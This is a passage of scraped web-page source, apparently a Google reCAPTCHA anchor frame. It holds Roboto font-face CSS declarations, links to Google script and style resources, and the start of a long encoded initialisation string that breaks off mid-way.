  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RglFtO6CjmlqS1o2Pw_-gw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RglFtO6CjmlqS1o2Pw_-gw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RglFtO6CjmlqS1o2Pw_-gw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22HibDgkjDlnLDqkxAwotHw7kjUcKUw6w1woBBIhZIw7XCpj3DgkU/[base64]/[base64]/CnsOjwq7DsQtYw4nClsOmMRVYwqI8w4IRHR/DjVxLMcOmwoJ8wp/DthV1woNQQ8ORQMKWwqjCkcKRwofCg2sswpZBwrvCgMO/wpzDrW7DkcOmCMKlwp3CizJCGE0iHjDCmcK1wolbw5BEwqExCMKdLMKnwrLDuAXCmQYRw7x1L3/DqcKowrtceGddPcKFwq4sZ8OXfnV9w7AnwpNhCwbCvsORw4/CkMOeKQx4w77DkcKOwqjDmxLDnEjDoW/CscO9w55Ew6wEw6/DoRjCvzIdwr8NQjDDmMKNPQDDsMKYCAPCv8OBQMKAWTTDsMKww7HCi20nI8OJw5jCvw8/w5lFwqjDqDUlw4oRSD14eMOnwo1Tw6A6w6k7N0lPw68DwppcRGwYM8Okw5bDmn5Ow6RQSRgwVmvDrMKWw4dKa8OnOcOrIcOhD8KiwqHChg4zw5nCrMK/KsKTw4xnFMOzXhpMAEFYwrpkwodKJMOrFUjDqwwuAMO7wr/DsMKNw7wvJT7Dh8O/dGZTJ8KYwoDCrsKnw6HDqsOYwoXDh8OPw6XClXZXccK5wqk1ZSwvw7LDkA7DmMOzw4nDssOpYsOUwqzCg8Ktwp/CnSZOwp0nVsO7wrd2wp1pw4bDvMOZBFXCgW3CjTRYwqYjD8OBwqXDmMKgc8OYw6nCjsKQw7pfDiXDs8KswovCuMOpYUXDqH5JwpbDrhEiw4vChkvCuEdXXWBjUMO0PkdqZFzDvW7CkcOSwrDChcOrG1HCm3/Cvg0yWxDCksOcw5NLw49RwrxdwrB6TDLClHbDmMOkR8OdHMKzdTAWwonCvnkuw4PCtHrCn8OTUcOoaxfCkMORwo/[base64]/CpsOqKAXCtcOBQMK/w4NxSsOLwr9Ww6ZlwpHCg8KJw5QqTSLDpMOsMiQFwoPCuCJrO8OuTBzDvGEVbGDDkcKvTlzCj8Ovw45hwp/CocKYLsOPIi3DosOlCklYJXMRRcO6IGIKw5YnCsOFw4jCv2BUGUTCiyvCizgsccKJwolcYXoEdADCmMKww60mHMKaT8OMUzJyw6R9wp/CuzbCi8K0w5PDg8Kpw4jDoAdAwqrCqFYCwrXDmcKfdMKiw6jCkcK3UmvDr8KjYMK5FsKzwotdIMKoZHjDg8KtJwXDqcOQwoHDg8OeHMKGw43Dg3XDh8KZcMKmw6Y0WCbDisOGC8OiwqtIwo5nw7M/N8K1STNbwpRxw7NYHsKmw4jDqkIKcMOaQStbwr/Dj8ODwr8xw6Ajw4QdwrXDqMKrT8O+T8KgwoxQw7rCh1LDh8KCGz1RE8K8CcKQDWJ2Cz7CoMKAV8O/w5QFPcODwrxGwoMPw793RsOWwpfDocO6wrkVP8K7ZsOURQnDhcKHwrfDksOHwozCvlIeDsK9wprDq2sVw6LCvMOUAcK+wrvCqcOPVS1Sw5bCpWAUwqbCn8OtYncQDMOYTBTCpMOtwpPDsFxqGMKQUmDDvcOtLgw2GcKlOld8wrHClzo/woVrbnTCiMKsw6zDo8Kew7/DscO/L8ORw4fCqMOPacOJw4HCsMOcwpHCqwUeF8Oqw5PDmsOhwp9/GiYtM8OZw6nDpUdCw4xPwqPDk2Umw77Dm27DgsO4w6LDu8O+w4HCj8KPf8KQOMKTb8Kfw7NPwp9/w6Qqw7DCl8KAw7ADfsK1bTjClRzCviPCqcK1wrnCr1/CrsKPXhFIVgzCkRPDoMOfK8K2ZX3Ck8KDKVkDZ8O6dHPCgcKxHcO7w6VtcEolw5fDl8KpwoXDug0YwpTDiMK+EcKHCcOPch3DgE1HUgDDgEPCkynDsQUvwppuFMOmw5l3L8OAQcKnLMOGwpZyej3DgcKSw6ZGGsO0wqZ6wr/ClzpZw5vDqx9WX1Z9Ny7CpMKVw497wp7DhsOdw5h/w6/[base64]/wpTCosOQHGrCl8OQwqg+w5/DlFRewr1twrXDuAQTwp3CuERiwoPDrsKbLAonOMKgw6hqEH7Do07DucKnwpQVwqzCkGTDgsKQwoMJWCErwr0cw6vChcK2AcKWw5XDnMOhw4EAw5fDn8O4w7ModMKowoQDw57CugQHDzQhw5DDkCYCw7DCkcKKc8Oiwrh/IMOoWMOLwpQ2wpzDtsK4wpzDigLDpQ7DtwzDvi3Cn8KBdUzDtcOew59+TWnDqgnChk7Dkz/DqjklwrfDpcKkPE5Fwokow6bClMOowqQ4EsKDQsKHw4Y7w594X8KYw5zCnsOvw7x1ecO3ZB/CujXCkcKXW0/[base64]/Cp8K/woTDlkvCtsOpwocLHcK9ScK5eFQ6wqpUw7obQnZuEMO3VGTDoB3Cv8KqUEjCgGzDt14mTsO7w7DCmcKEw5dRw6lMw41KW8O9Y8KuSMKuwoQPesKAw4coPxrCvsK3QcK9wpDCt8OOGMKnOw3CjFx3w4RpXCTChTYfHcKCwq/[base64]/CpcKuX8OYwrnDicK3PsKGdcOdwobCj1Mqw6Qlwp3DokpsVsKeaSlcw4/[base64]/Co8KHwpx8LsONwpXCvjo3w5/Di8OKfC7ClTM7BDnCiVLDsMOMw5lBAxrDkkLDmMOHwpQbwrPDjl7DlyBHwrPCii7Dn8OqJFs7OlXDgArDo8OOw6TCpcKVaSvCmF3DvsO2a8OBw4fCny5Lw4EOG8KTbglSK8Ogw4t/wpbDj2ZsScKKAQ9Lw4rCrcKpwpnDpMO3woDDp8Ozwq4jScKHw5dAwp3CpsKPAEoPw5/Dp8KCwqTCusK0RsKIw6wJN1F5wpsawqReEF1Qw6QoL8KFwqAqKB3DvCdSE2DCncKtw5TDn8Oww6xHNE3CnhvCrDHDuMOTLiPCsD3CvsK4w7tvwrPDjsKkXsKawqUTNiRYw5DDvcKpdEFnC8KKc8OxeH/[base64]/RMOUfGBRQ3jDt8O0HxtFflhrC8KlWEPDqcOKacK1aMO2wpXCgMOxVT3CnU91w7nDgcO8wrDCvcO7RA/[base64]/CksOoUALCjMOQw6zDuHYjwoPCp0fDq8OtfcKkwpzCjcKLej/Dk1zCpsKgFsKxwqLCuzlrw4zCvMOkw4ElGsKFMUvCtcKkQ3ZZw6TDjTxoScOQwp9ybMKawqFPwps9w74bwrwBTsKnw53CrsK6wpjDsMO4Jm/DlEbDqhLChjdWw7PCnCUPOsKBw5M6PsK/Pw56GgBEIsOEwqTDvMKrw7TCjcKmDsOjOWNkP8KnaGkgw4/Ds8OSw6XCvsOEw7Mbw55sL8O5wpfDiADCjEElw78Ew7lLw7jCoUUMUkJvwqoGw4vDr8KkNhUIbsKgw6ELGW8Ewqx1w5oCKxMkw4DChk/Dsm4+WsKTTTHCmsOkOH50Ph3DssOawrzCsxE2XsOow5jCkSJcIVLDvy7DqWshwrdDKcKFw7HCq8KaCQcmw6TCsQDCpAJmwps5w7/DqUM+X0Qsw6fCjsOrCMK8E2TClXLDmMO7w4DDiDkYQcKURS/DvC7ClMKuwpVkXWzCuMK3bUA2WwTDgMOwwrNqw43Cl8OSw6vCs8Oqw7nCpDfCglwJGT1hwqnCpcOjKRHDhMKuwqVvwp/DosOrwovCjcOww5jChcOnwqfCh8KNC8OOQ8K3wpXCnVd5w6rClA0beMKXJgY5D8OQw4JIwohowpfDv8OVHVx5wq0CQ8OUwr52wqXCrUHDmX/[base64]/Dq8KTXCRlcsOUwrfDsMKawp3CiCp6I8O6OsOcfRE/C37CjklFw6vDo8O8w6TCm8KAw4fChsKHwqcQw43DnAQUw74ROUIUQcK9w4HChzrCoBnDsg1bw4bDkcKMA0zDvRR1KwrCsFfCvxMiwodNwp3Di8KxwpnCrkvCnsKswq/ClsO4w5MRBMOeEsKlCQNSa3cEZcOmw7tuwoMhw5kEw4xsw6d7w592wq7DrsKNXA1mwo4xUAbDtcOERMOTw5LDrMKZO8OGSBfDjiTCksK8Gg/Dg8KywrnCqcKwUsKALcKqNMKQdEfCrcKiYEwswrV2bsOSw7o/[base64]/CuV92wqPDmMKMSDrDgxLCqcOyMXbDqXDCr8KzCcOQQcK4w4zDp8Kfwp0xw5zCgcOoWSnCmT/Cs2fCvGtFw7XDnQopVHMFKcKRfcK7w7XDv8KcAcKEw45FGsO8wqfCg8KOwo3DgMKWwqHCggfCshXCsBNBPWPDny3CuA3CosO/[base64]/CmidTwq16w5jCocOmw7DCuifDsz4/wrnCjcKnw5oOwrHCoDMMwpzCqnYDGsOsMMO1w6c3w6t0w7LCtsOTEilgw7x3w5nDp2DDtnnDgGPDu14Cw6lyMcKcckfDoDEbdkIzGsKRw4fCkANbw57DrMOkw5zDpnB1FVE8w4nDlmb